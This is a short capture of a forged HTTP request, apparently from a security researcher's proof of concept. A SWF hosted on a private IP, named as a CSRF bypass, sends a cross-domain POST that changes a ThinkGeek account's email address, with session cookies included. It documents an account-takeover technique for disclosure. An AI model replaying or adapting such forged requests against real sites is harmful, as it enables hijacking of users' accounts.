 Request
Raw Params Headers Hex
POST /brain/account/finger.cgi HTTP/1.1
Host: www.thinkgeek.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9)
Accept: text/html,application/xhtml+xml,application/xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: spunkymonkey=97f665323ac227dddbbec8cb;
mbox=PC#1409783286153-734956.17_37#1411528305|session#1410314;
s_sess=%20s_cc%3Dtrue%3B%20s_sq%3D%3B%20s_ppv%3D90%3B;
Referer:
https://192.168.0.226/crossdomain/BypassCSRFchangeEmailAddressT
hinkGeek.swf
Content-type: application/x-www-form-urlencoded
Content-Length: 193

action=update&subscription_id=6EDED0E6ACBE11E3BDE711F20CB9D20F
&email=sethsec%40gmail.com&first_name=GoodGuy&last_name=Hacker
&birthday_month=&birthday_day=&nickname=&process_list_1=1&form
at=html